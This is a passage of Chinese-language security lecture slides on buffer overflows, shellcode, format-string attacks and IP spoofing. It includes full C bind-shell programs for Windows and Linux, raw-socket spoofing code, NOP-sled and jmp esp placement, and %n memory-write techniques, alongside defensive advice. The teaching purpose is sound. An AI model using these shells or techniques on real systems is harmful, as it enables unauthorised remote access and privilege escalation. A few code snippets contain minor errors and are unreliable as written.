  缓冲溢出漏洞是一种很普遍的漏洞。在1998年CERT的13份建议中，有9份是是与缓冲区溢出有关的，在1999年，至少有半数的建议是和缓冲区溢出有关的。根据绿盟科技提供的漏洞报告（http://www.nsfocus.com）：2002年共发现各种操作系统和应用程序的漏洞1830个，其中缓冲区溢出漏洞有432个，占总数的23.6%；而2002年程度严重、影响范围最大的十个安全漏洞中，和缓冲区溢出相关的就有6个。
  值得关注的是，缓冲器溢出攻击不是一种窃密和欺骗的手段，而是从计算机系统的最底层发起攻击，因此在它的攻击下系统的身份验证和访问权限等安全策略形同虚设；同时，由于攻击者传输的数据分组并无异常特征，没有任何欺骗，且用来实施缓存器溢出攻击的字符串非常多样化，无法与正常数据有效进行区分，因而传统安全工具（如防火墙）对这种攻击方式也无能为力。

Slide 69
缓冲区溢出攻击
2. 缓冲溢出的基本原理
  缓冲区溢出的根本原因来自C语言（以及其后代C++）本质的不安全性：
    没有边界来检查数组和指针的引用；
    标准C 库中还存在许多非安全字符串操作，如strcpy() 、sprintf() 、gets() 等。
  为了说明这个问题还必须看一看程序的内存映像。
    任何一个源程序通常都包括代码段和数据段，这些代码和数据本身都是静态的。为了运行程序，首先要由操作系统负责为其创建进程，并在进程的虚拟地址空间中为其代码段和数据段建立映射。但是，光有静态的代码段和数据段是不够的，进程在运行过程中还要有其动态环境。一般说来，默认的动态存储环境通过堆栈（简称栈）机制建立。所有局部变量以及所有按值传递的函数参数都通过堆栈机制自动地进行内存空间的分配。分配同一数据类型相邻块的内存区域称为缓冲区

Slide 70


Slide 71
缓冲区溢出攻击
    下面的程序是一个缓冲溢出的实例。
      #include <stdio.h>
      int main(){
      char name[5];
      printf(“Please input your name:”);
      gets(name);
      printf(“you are %s”,name);
      }
    运行这个程序可以发现，当输入的字符数少时，程序运行正常；当输入的字符数太多时（超过8），程序就不能正常结束。这就是缓冲区逸出所造成。

Slide 72
缓冲区溢出攻击
从逻辑上讲进程的堆栈是由多个堆栈帧构成的，其中每个堆栈帧都对应一个函数调用。当函数调用发生时，新的堆栈帧被压入堆栈；当函数返回时，相应的堆栈帧从堆栈中弹出。尽管堆栈帧结构的引入为在高级语言中实现函数或过程这样的概念提供了直接的硬件支持，但是由于将函数返回地址这样的重要数据保存在程序员可见的堆栈中。当程序写入超过缓冲区的边界时，这就是所谓的“缓冲区溢出”。发生缓冲区溢出时，就会覆盖下一个相邻的内存块，导致一些不可预料的结果：也许程序可以继续，也许程序的执行出现奇怪现象，也许程序完全失败。

Slide 73

典型的堆栈帧结构如图所示。堆栈中存放的是与每个函数对应的堆栈帧。当函数调用发生时，新的堆栈帧被压入堆栈；当函数返回时，相应的堆栈帧从堆栈中弹出。
典型的堆栈帧结构

Slide 74


函数调用示例
Stack frame
函数：
  int func(int a, int b){
  int retVal = a + b;
  return retVal;
  }
  int main(int argc, char* argv[])
  {
  int result = func(1, 2);
  printf("Hello World!\n");
  return 0;
  }
EIP(指令指针)、EBP(基址指针)、ESP指针(堆栈指针)
Call DST: SP=SP-2, (SP+1,SP)=IP, IP=IP+D₁₆
RET EXP: IP=(SP+1,SP), SP=SP+2, SP=SP+D₁₆
…
2
1
Ret-add
ebp
retVal
…

Slide 75
缓冲区溢出攻击
  堆栈帧的顶部为函数的实参，下面是函数的返回地址以及前一个堆栈帧的指针，最下面是分配给函数的局部变量使用的空间。一个堆栈帧通常都有两个指针，其中一个称为堆栈帧指针，另一个称为栈顶指针。前者所指向的位置是固定的，而后者所指向的位置在函数的运行过程中可变。因此，在函数中访问实参和局部变量时都是以堆栈帧指针为基址，再加上一个偏移。实参的偏移为正，局部变量的偏移为负。当发生数据栈溢出时，多余的内容就会越过栈底，覆盖栈底后面的内容。通常，与栈底相邻的内存空间中存放着程序返回地址。因此，数据栈的溢出，会覆盖程序的返回地址，从而造成如下局面：要么程序会取到一个错误地址，要么将因程序无权访问该地址而产生一个错误。
  鉴此，C语言把这一艰巨任务交给了开发人员，要求他们进行边界检查，编写安全的程序。然而这一要求往往被人们忽视，从而给黑客有机可乘。

Slide 76
缓冲区溢出攻击
3. 缓冲区溢出攻击
  如果当发生缓冲溢出时，能够准确地控制跳转地址，将程序流程引向预定的地址，CPU就会去执行这个指令。如果入侵者在预定的地址中放置代码用于产生一个Shell，则当程序被溢出时，入侵者将获得一个Shell。该Shell会继承被溢出的程序的权限（操作系统中，一个新产生的Shell会继承生成该Shell的程序的权限）。如果入侵者获得了某台服务器的一个普通权限账号，而服务器上某个以root或system权限运行的程序存在缓冲溢出漏洞，入侵者就可以利用该漏洞生成的Shell去获得root权限。而入侵者进行攻击的关键是修改以较高权限运行的程序跳转指令的地址。

Slide 77
缓冲区溢出攻击
  入侵者为了修改以较高权限运行的程序跳转指令的地址，一般要经过如下3步。
    （1）编写攻击代码。
    （2）将需要执行的代码放到目标系统的内存。下面是两种常用方法：
      植入法：攻击者用被攻击程序的缓冲区来存放攻击代码。攻击者向被攻击的程序输入一个字符串，程序会把这个字 符串放到缓冲区里。这个字符串包含的数据是可以在这个被攻击的硬件平台上运行的指令序列。
      利用已经有的代码：攻击者想要的攻击代码已经在被攻击的程序中了，攻击者 所要做的只是对代码传递一些参数，然后使程序跳转到我们的目标。比如，攻击代码要求执行"exec（'／bin／sh')"，而在libc库中的代码执行"exec（arg)"，其中arg是一个指向字符串的指针参数，那么攻击者只要把传入的参数指针改 向指向"／bin／sh"，然后调转到libc库中的相应的指令序列即可。
    （3）控制程序跳转，改变程序流程。下面是3种常用方法。
      修改程序返回地址：将预先设定好的地址替换程序原来的返回地址。
      在缓冲区附近放一个函数指针，指向入侵者定义的指令。
      使用longjmp：C语言的setjmp/longjmp是一个检验/恢复系统，可以在检验点设定setjmp（buffer），用longjmp（buffer）恢复检验点。入侵者可以利用longjmp（buffer）跳转到预定代码。

Slide 78
缓冲区溢出攻击
溢出之后，让程序执行我们指定的代码
  我们自己提供的一段代码
  系统现有的调用
由于这段代码往往不能太长，所以需要精心设计，并且充分利用系统中现有的函数和指令
对于不同的操作系统
  Linux/Unix，尽可能地得到一个shell(最好是root shell)
  Windows，一个可以远程建立连接的telnet会话
通用的模式
  找到具有漏洞的程序(vulnerable program )
  编写出shellcode，
  然后编写把shellcode送到漏洞程序的程序(称为exploit)

Slide 79

Windows平台下的buffer overflows
过程
  发现目标
    找到有漏洞的程序，如果在输入非正常字符串的时候，出现右图的情形
    或者从程序中找漏洞，用好的反汇编工具，加上耐心
      以一个特定的字符串作为线索，跟踪到strcpy这样的函数，看是否有边界检查
  编写shellcode
  编写exploit程序，并试验，直到成功

Slide 80
编写Windows平台下的shellcode
Shellcode将被放在一个buffer中
Shellcode可以写成通用的，也就是与具体的应用无关
Shellcode的功能目标
  产生一个shell，可能是本地的
  也可能是远程的，把shell的输入输出与一个socket连接起来
编写通用shellcode要注意的地方
  Shellcode不能太长，尽可能的短小精致
  Shellcode的代码不能包含’\x0’，否则就会被strcpy这样的函数截断
  Shellcode应该与Windows的操作系统无关，版本(或补丁)无关
  可供使用的系统调用非常有限

Slide 81
Shellcode代码
本地shellcode：
  最简单的做法是调用CreateProcess创建一个进程，执行cmd.exe
远程shellcode：
  在远程机器上执行一个网络服务程序，打开一个socket端口，等待客户程序来连接。
  当客户程序连接上之后，为客户建立一个cmd.exe进程，并且把客户的输入输出与cmd.exe的输入输出联系起来，于是客户就有了一个远程shell
  如何把输入输出联系起来呢？可以通过管道(pipe)来实现。

Slide 82
Windows下的远程shellcode代码(C版本)
#include <winsock2.h>
#include <stdio.h>
int main()
{
WSADATA wsa;
SOCKET listenFD;
char Buff[1024];
int ret;
WSAStartup(MAKEWORD(2,2),&wsa);
listenFD = socket(AF_INET,SOCK_STREAM,IPPROTO_TCP);/创建socket
struct sockaddr_in server;
server.sin_family = AF_INET;
server.sin_port = htons(53764);
server.sin_addr.s_addr=ADDR_ANY;
ret=bind(listenFD,(sockaddr *)&server,sizeof(server));/绑定到端口
ret=listen(listenFD,2);/侦听
int iAddrSize = sizeof(server);
SOCKET clientFD=accept(listenFD,(sockaddr *)&server,&iAddrSize);

Slide 83
Windows下的远程shellcode代码(续一)
SECURITY_ATTRIBUTES sa;
sa.nLength=12;
sa.lpSecurityDescriptor=0;
sa.bInheritHandle=true;
HANDLE hReadPipe1,hWritePipe1,hReadPipe2,hWritePipe2;
ret = CreatePipe(&hReadPipe1,&hWritePipe1,&sa,0);
// 管道1：cmd.exe进程写数据到管道，父进程从管道中读出数据
ret = CreatePipe(&hReadPipe2,&hWritePipe2,&sa,0);
// 管道2：父进程写数据到管道， cmd.exe进程从管道中读出数据
STARTUPINFO si;
ZeroMemory(&si,sizeof(si));
si.dwFlags = STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES;
si.wShowWindow = SW_HIDE;
si.hStdInput = hReadPipe2;
si.hStdOutput = si.hStdError = hWritePipe1;
char cmdLine[] = "cmd.exe";
PROCESS_INFORMATION ProcessInformation;
ret=CreateProcess(NULL,cmdLine,NULL,NULL,1,0,NULL,NULL,&si,
&ProcessInformation);

Slide 84
Windows下的远程shellcode代码(续二)
unsigned long lBytesRead;
while(1)
{
ret=PeekNamedPipe(hReadPipe1,Buff,1024,&lBytesRead,0,0);
// 看看cmd.exe是否有数据输出
if (lBytesRead)
{
ret=ReadFile(hReadPipe1,Buff,lBytesRead,&lBytesRead,0);
if (!ret) break;
ret = send(clientFD,Buff,lBytesRead,0);
if (ret<=0) break;
} else {
lBytesRead=recv(clientFD,Buff,1024,0);
if (lBytesRead<=0) break;
ret=WriteFile(hWritePipe2,Buff,lBytesRead,&lBytesRead,0);
if (!ret) break;
}
}
return 0;
} // main()

Slide 85
在Windows下编写shellcode的困难
如何调用系统函数
  汇编代码是使用call指令，如何确定call后面的指令？我们不能使用import table
  我们使用GetProcAddress和LoadLibraryA来解决
  这两个函数的地址可以从exe的import table中找到
  做法：把所有需要用到的系统函数都放到一张数据表中，然后通过GetProcAddress找到这些函数的地址
消除代码中的null字节
  在数据区，加减一个常量来避免出现null，这样在代码刚开始执行的时候，要先恢复数据区
  在指令区，通过一些技巧来获得0，比如
    xor eax, eax
    要赋值0x00441110给ebx，则可以
    mov ebx, 44111099
    shr ebx, 08
    跳转的时候使用相对地址，如果出现0，则可以用nop来避免

Slide 86
把shellcode装到buffer中
Stack frame
(buffer)
Ret-
val
shellcode
低地址
高地址
jmp esp
如何在内存中找到一个jmp esp指令(二进制码为0xffe4)？
  可以在目标exe或者dll中寻找，也可以在系统dll中寻找，但是系统dll有版本相依性
另一个问题：如果溢出函数的返回指令有偏移(比如ret 8)，则esp往后移动了
  解决的办法是在shellcode的前面加上多个nop(二进制码为0x90，空操作)

Slide 87
编写Linux平台下的shellcode
编写Linux平台下的shellcode要简单得多，下面是本地的shellcode(C语言)
  #include <stdio.h>
  void main() {
  char *name[2];
  name[0] = "/bin/sh";
  name[1] = NULL;
  execve(name[0], name, NULL);
  }
对于远程shell，把输入输出与socket联系起来

Slide 88
Linux下的远程shellcode代码(C版本)
int main()
{
char *name[2];
int fd,fd2,fromlen;
struct sockaddr_in serv;
fd=socket(AF_INET,SOCK_STREAM,0);
serv.sin_addr.s_addr=0; serv.sin_port=1234; serv.sin_family=AF_INET;
bind(fd,(struct sockaddr *)&serv,16);
listen(fd,1);
fromlen=16; /*(sizeof(struct sockaddr)*/
fd2=accept(fd,(struct sockaddr *)&serv,&fromlen);
/* "connect" fd2 to stdin,stdout,stderr */
dup2(fd2,0); dup2(fd2,1); dup2(fd2,2);/0，1，2文件描述符
name[0]="/bin/sh"; name[1]=NULL;
execve(name[0],name,NULL);
exit(0);
}

Slide 89
Linux下shellcode的注意点
系统调用
  在Linux(+Intel)下，系统调用的汇编码是int 0x80，所以与具体的版本无关。通过寄存器来传递参数
  但是，需要把用到的每个系统调用反汇编出来，得到它们的二进制码。用gcc/gdb就可以做到(gcc中使用-static选项)
消除shellcode中的null字节
  用一些简单的技巧可以替换掉指令中的null字节
把shellcode装到buffer中
  编写一个exploit程序产生这样的buffer
shellcode
Ret-
val
Stack frame
(buffer)
低地址
高地址

Slide 90
Linux下发掘程序的buffer overflows漏洞
shellcode
Ret-
val
Ret-
val
…
Ret-
val
高地址
Buffer:
……
利用shellcode构造出一个buffer
  猜测返回地址
  从栈顶(固定)一直往下猜，两个参数：
    Ret-val的个数
    缓冲区离栈顶的偏移
para1
Ret-add
正常的
Buffer
改进：提高猜中的概率
低地址
NOPs
shellcode
Ret-
val
Ret-
val
…
Ret-
val

Slide 91
缓冲区溢出攻击
4. 缓冲区溢出防御措施
  （1）安装安全补丁。
  （2）编写安全的代码：缓冲区溢出攻击的根源在于编写程序的机制。因此，防范缓冲区溢出漏洞首先应该确保在Linux系统上运行的程序（包括系统软件和应用软件）代码的正确性，避免程序中有不检查变量、缓冲区大小及边界等情况存在。比如，使用grep工具搜索源代码中容易产生漏洞的库调用，检测变量的大小、数组的边界、对指针变量进行保护，以及使用具有边界、大小检测功能的C编译器等。

Slide 92
缓冲区溢出攻击
  （3）基于一定的安全策略设置系统：攻击者攻击某一个Linux系统，必须事先通过某些途径对要攻击的系统做必要的了解，如版本信息等，然后再利用系统的某些设置直接或间接地获取控制权。因此，防范缓冲区溢出攻击就要对系统设置实施有效的安全策略。这些策略种类很多，下面只列举几个典型措施。
    在装有Telnet服务的情况下，通过手工改写“/etc/inetd.conf”文件中的Telnet设置，使得远程登录的用户无法看到系统的提示信息。具体方法是将Telnet设置改写为：
    telnet stream tcp nowait root /usr/sbin/tcpd/in.telnetd -h末尾加上“-h”参数可以让守护进程不显示任何系统信息，只显示登录提示。
    改写“rc.local”文件。默认情况下，当登录Linux系统时系统运行rc.local文件，显示该Linux发行版本的名字、版本号、内核版本和服务器名称等信息，这使得大量系统信息被泄露。将“rc.local”文件中显示这些信息的代码注释掉，可以使系统不显示这些信息。

Slide 93
缓冲区溢出攻击
    一种方法是在显示这些信息的代码行前加“#”：
      …# echo "">/etc/issue
      # echo "$R">>/etc/issue
      # echo "Kernel $ (uname -r)on $a $(uname -m)">>/etc/issue
      #
      # echo >>/etc/issue…
    另一种方法是将保存有系统信息的文件/etc/issue.net和issue删除。这两个文件分别用于在远程登录和本地登录时向用户提供相关信息。删除这两个文件的同时，仍需要完成方法一中的注释工作，否则，系统在启动时将会自动重新生成这两个文件。
      禁止提供finger服务。使用finger命令可以显示本地或远程系统中目前已登录用户的详细信息。禁止提供finger服务的有效方法是，通过修改该文件属性、权限，使得只有root用户才可以执行该命令。
      处理“inetd.conf”文件。该程序通过“/etc/inetd.conf”文件获得inetd在监听哪些网络端口，为每个端口启动哪些特定服务等信息，会泄露大量的敏感信息。

Slide 94
缓冲区溢出攻击
  （4）保护堆栈
    加入函数建立和销毁代码。前者在函数返回地址后增加一些附加字节，返回时要检查这些字节有无被改动。
    使堆栈不可执行——非执行缓冲区技术，使入侵者无法利用缓冲区溢出漏洞。

Slide 95
为什么不写出不受影响的代码来？
编程的问题都可以在开发阶段防止，事实上，并没有这么简单
  有些开发人员没有意识到问题的存在
  有些开发人员不愿意使用边界检查，因为会影响效率和性能
  另一方面，许多遗留下来的代码还很多
在开发过程中，尽量使用带有边界检查的函数版本，或者自己进行越界检查

Slide 96
一些典型的buffer overflows漏洞
NetMeeting buffer overflow
  文章“The Tao of Windows Buffer Overflow”描述了漏洞发掘过程
Outlook
  当客户接收邮件的时候，畸形的邮件头信息会导致buffer overflows，然后就可以执行恶意代码或者拒绝服务
Linuxconf
  Linuxconf允许远程通过Web对系统进行管理，当收到的http头中包含过量的信息时，会产生缓冲区溢出
ToolTalk
  ToolTalk是一个RPC服务，攻击者连接到ToolTalk端口，然后发送包含恶意代码的命令，可导致缓冲区溢出
……(大量的服务器应用程序都包含buffer overflows漏洞)

Slide 97
格式化字符串攻击
格式化字符串攻击也称为格式化字符串漏洞，同其他许多安全漏洞一样是由于程序员的疏漏造成的。不过，这种疏漏来自程序员使用格式化字符串函数的不严谨。

Slide 98
格式化字符串攻击
1. 格式化字符串函数族
  ANSI C定义了一系列的格式化字符串函数，如
    printf——输出到一个stdout流。
    fprintf——输出到一个文件流。
    sprintf——输出到字符串。
    snprintf——输出到字符串并检查长度。
    vprintf——从va_arg结构体输出到一个stdout流。
    vfprintf——从va_arg结构体输出到一个文件流。
    vsprintf——从va_arg结构体输出到一个字符串。
    vsnprintf——从va_arg结构体输出到一个字符串并检查长度。
  基于这些函数的复杂函数和非标准函数，包括setproctitle、syslog、err*、verr*、warm、*vwarm等。
  这些函数有一个共同的特点，就是都要使用一个格式化字符串。例如对于大家熟悉的prontf函数，它的前一个参数，就是格式化字符串。

Slide 99
格式化字符串攻击
2. 格式化字符串漏洞
  为了说明对格式化字符串使用不当而产生的格式化字符串漏洞，请先看下面的程序。
      例 2
      #include <stdio.h>
      int main()
      {
      char *name;
      gets(s);
      printf(s);
      }

Slide 100
格式化字符串攻击
下面是该函数的两次运行结果
abcde
abcde%08x,%08x,%08x
000002e2,0000ffe4,0000011d

Slide 101
格式化字符串攻击
    也就是说，当输入“abcde”时，输出仍然是“abcde”。而当输入“%08x,%08x,%08x”时，输出的却是“000002e2,0000ffe4,0000011d”。这就是格式化字符串漏洞所造成的问题。因为，在printf函数中，s被解释成了格式化字符串。当调用该函数时，首先会解析格式化字符串，一次取一个字符进行分析：如果字符不是“%”，就将其原样输出；若字符是“%”，则其后面的字符就要按照格式化参数进行解析。当输入“abcde”时，由于没有包含“%”，所以每个字符都被原样输出了。而当输入“%08x,%08x,%08x”时，就要将每个“%”后面的“x”都解释为一个十六进制的数据项，但函数没有这样3个数据项。于是，就将堆栈中从当前堆栈指针向堆栈底部方向的3个地址的内容按十六进制输出出来，这就是“000002e2,0000ffe4,0000011d”。
    这就给人们一个启发：当格式化字符串中包含有许多“%”时，就会有机会访问到一个非法地址。

Slide 102
格式化字符串攻击
3. 格式化字符串攻击的几种形式
  （1）查看内存堆栈指针开始的一些地址的内容
    由例子可知，使用类似于
    printf (“%08x,%08x,%08x”);
    的语句，可以输出当前堆栈指针向栈底方向的一些地址的内容，甚至可以是超过栈底之外的内存地址的内容。
  （2）查看内存任何地址的内容
    所查看的内存地址内容，也可以从任何一个地址开始的内存内容。例如语句
    printf (“\x20\02\x85\x08_%08x,%08x,%08x”);
    将会从地址0x08850220开始，查看连续3个地址的内容。

Slide 103
格式化字符串攻击
（3）修改内存任何地址的内容
  格式化字符串函数还可以使用一个格式字符“%n”。它的作用是将已经打印的字节数写入一个变量。请观察下面的程序。
      例 3
      #include <stdio.h>
      int main()
      {
      int i;
      printf(“china \%n\n”,(int*)&i);
      printf(“i = %d\n”,i);
      }

Slide 104

格式化字符串攻击
程序运行的结果如下：
即i的值为前面已经打印的字符串“china”的长度——5。利用这一点，很容易改变某个内存变量的值。

Slide 105

格式化字符串攻击
      例 4
      #include <stdio.h>
      int main()
      {
      int i = 5;
      printf(“%108u%n\t”,1,(int*)&i);printf(“i=%d\n”,i);
      printf(“%23s123%n\t”,””,&i);print(“i=%d\n”,i);
      }
程序执行结果如下：

Slide 106
格式化字符串攻击
  语句
  printf(“%108u%n\t”,1,(int*)&i);
  %108u表示以108的宽度来以无符号十进制的形式输出“1”，%n则表示用数据“1”的宽度——108来修改变量i的值。
  而语句
  printf(“%23s123%n\t”,””,&i);
  是用字符串“”加上字符串“123”的存放宽度——23+3来修改变量i的值。
  使用同样的办法，可以向进程空间中的任意地方写一个字节。以达到下面的目的：
      通过修改关键内存地址内容，实现对程序流程的控制；
      覆盖一个程序储存的UID值，以降低和提升特权；
      覆盖一个执行命令；
      覆盖一个返回地址，将其重定向到包含shell code的缓冲区中。

Slide 107
欺骗类攻击

Slide 108
电子欺骗
电子欺骗（spoofing）就是在两台建立了信任关系的计算机之间，冒充其中一台，对另一台进行欺骗性连接，而后对其发起攻击。这种欺骗可以通过不同的网络协议漏洞进行。
常见的电子欺骗
  IP欺骗
  TCP会话劫持
  ARP欺骗
  DNS欺骗
  WEB欺骗

Slide 109
IP欺骗
IP欺骗的动机
  隐藏自己的IP地址，防止被跟踪
  以IP地址作为授权依据
  穿越防火墙
IP欺骗的形式
  单向IP欺骗：不考虑回传的数据包
  双向IP欺骗：要求看到回传的数据包
  更高级的欺骗：TCP会话劫持
IP欺骗成功的要诀
  IP数据包路由原则：根据目标地址进行路由

Slide 110

IP欺骗：改变自己的地址
用网络配置工具改变机器的IP地址
注意：
  只能发送数据包
  收不到回包
  防火墙可能阻挡
在Linux平台上
  用ifconfig

Slide 111
用程序实现IP欺骗
发送IP包，IP包头填上假冒的源IP地址
  在Unix/Linux平台上，直接用socket就可以发送，但是需要root权限
  在Windows平台上，不能使用Winsock
    可以使用winpcap
  可以用libnet构造IP包
代码示例
  在Linux平台上，打开一个raw socket，自己填写IP头和传输层数据，然后发送出去

Slide 112
用程序实现IP欺骗代码示例
sockfd = socket(AF_INET, SOCK_RAW, 255);
setsockopt(sockfd, IPPROTO_IP, IP_HDRINCL, &on, sizeof(on));
struct ip *ip;
struct tcphdr *tcp;
struct pseudohdr pseudoheader;
ip->ip_src.s_addr = xxx;
// 填充IP和TCP头的其他字段，并计算校验和
pseudoheader.saddr.s_addr = ip->ip_src.s_addr;
tcp->check = tcpchksum((u_short *)&pseudoheader,
12+sizeof(struct tcphdr)); //计算校验和
sendto(sockfd, buf, len, 0, (const sockaddr *)addr,
sizeof(struct sockaddr_in));

Slide 113

IP欺骗：双向欺骗
欺骗的过程
假冒包：A -> B
回应包：B -> A
被假冒者A
攻击者H
目标机器B
H能看到这个包吗？
让回应包经过H
  H和A在同一个子网内部
  使用源路由选项

Slide 114
IP欺骗
IP欺骗原理
  假定有两台主机S（设IP地址为201.15.192.01）和T（设IP地址为201.15.192.02），并且它们之间已经建立了信任关系。入侵者X要对T进行IP欺骗攻击，就可以假冒S与T进行通信。下面介绍IP欺骗的过程。
  （1）确认攻击目标
    施行IP欺骗的第一步是确认攻击目标。为此要研究哪些系统容易被入侵。实际上，IP欺骗仅仅能对一些特定的服务进行。下面是容易受到电子欺骗攻击的服务类型：
      运行Sun RPC（Sun Remote Procedure Call,Sun远程过程调用）的网络设备；
      基于IP地址认证的任何网络服务；
      提供R系列服务的机器，如提供rlogin、rsh、rcp等服务的机器。
    其他没有这类服务的系统所受到的IP欺骗攻击虽然有，但要少得多。

Slide 115
IP欺骗
  2）使计划要冒充的主机无法响应目标主机的会话
    当X要对T实施IP欺骗攻击时，就要假冒S（称为被利用者，现在地址为201.15.192.01）与目标主机T进行通信。但是，X并不是地址201.15.192.01的实际拥有者。因此，虽然X可以用伪造的地址201.15.192.01与T进行通信时，但201.15.192.02（T）的所有回应信息都要发回到实际拥有201.15.192.01的S主机，而不是X。也就是说，X的所有操作都是一种盲操作，它无法知道自己的操作是否被T接受，也不知道T发给自己的数据报文是什么内容，更糟糕的是会由于201.15.192.01（S）会对201.15.192.02（T）的数据报文产生反应而使自己的攻击露馅。为此，X一定要先设法使201.15.192.01（S）瘫痪，使之无法响应目标主机201.15.192.02（T）的数据报文。
    使201.15.192.01（S）瘫痪的办法是对其实施拒绝服务攻击，例如通过SYN Flood攻击使之连接请求被占满，暂时无法处理进入的其他连接请求。
    通常，黑客会用一个虚假的IP地址（可能该合法IP地址的服务器没有开机）向目标主机TCP端口发送大量的SYN请求。受攻击的服务器则会向该虚假的IP地址发送响应。自然得不到回应，得到的是该服务器不可到达的消息。而目标主机的TCP会认为这是暂时的不通，遂继续尝试连接，直到确信无法连接。不过这已经为黑客进行攻击提供了充足的时间

Slide 116
IP欺骗
  （3）精确地猜测来自目标请求的正确序列数
    X为了使自己的攻击不露馅的另一个措施是取得被攻击目标201.15.192.02（T）主机的信任。
    由于TCP是可靠传输协议，每台主机要对自己发送出的所有字节分配序列编号，供接收端确认并据此进行报文装配。在通过三次握手建立TCP连接的过程中，客户端首先要向服务器发送序列号x；服务器收到后通过确认要向客户端送回期待的序列号（x+1）和自己的序列号。由于序列号的存在，给IP欺骗攻击增加了不少难度，要求攻击者X必须能够精确地猜测出来自目标机的序列号，否则也会露馅。

Slide 117
